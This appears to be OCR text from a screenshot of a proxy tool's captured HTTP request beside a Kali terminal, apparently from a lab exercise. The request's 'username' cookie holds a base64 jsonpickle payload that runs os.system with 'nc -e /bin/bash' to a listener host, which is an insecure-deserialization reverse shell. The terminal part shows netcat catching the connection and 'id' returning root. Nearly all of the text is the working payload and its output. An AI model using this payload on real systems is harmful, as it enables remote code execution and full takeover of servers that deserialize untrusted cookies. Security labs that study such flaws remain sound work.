 Request
Raw Params Headers Hex
1 GET / HTTP/1.1
2 Host: 192.168.1.104:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.104:8081/whoami
8 Connection: close
9 Cookie: PHPSESSID=bdpbs7sgnousvmprdqtifkd5jq; username=
eyJweS9vYmplY3QiOiJfX21haW5fXy5TaGVsbCIsInB5L3JlZHVjZSI6W3sicHkvZnVuY3Rpb24iOiJvcy5zeXN
0ZW0ifSxbIm5jIC1lIC9iaW4vYmFzaCAxOTIuMTY4LjEuMTAxIDU1NTUiXSwgMCwgMCwgMF19
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
\n
Pretty
Waiting
/bin/bash 157x28
root@kali:/home/kali# netcat -lvp 5555
Connection from 192.168.1.104:48332
id
uid=0(root) gid=0(root) groups=0(root)